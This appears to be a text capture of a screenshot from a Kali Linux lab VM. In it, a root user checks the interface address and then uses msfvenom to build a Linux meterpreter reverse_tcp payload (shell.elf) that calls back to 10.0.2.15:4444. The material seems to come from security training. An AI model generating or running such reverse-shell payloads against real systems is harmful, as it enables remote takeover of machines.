 kali-linux-2022.2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
5:10
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.15 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::a00:27ff:fe95:bd54 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:95:bd:54 txqueuelen 1000 (Ethernet)
RX packets 58 bytes 10808 (10.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 31 bytes 4697 (4.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root㉿kali)-[/home/kali]
# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
(root㉿kali)-[/home/kali]
# ls
Desktop Documents Downloads Music Pictures Public shell.elf Templates Videos
Right Ctr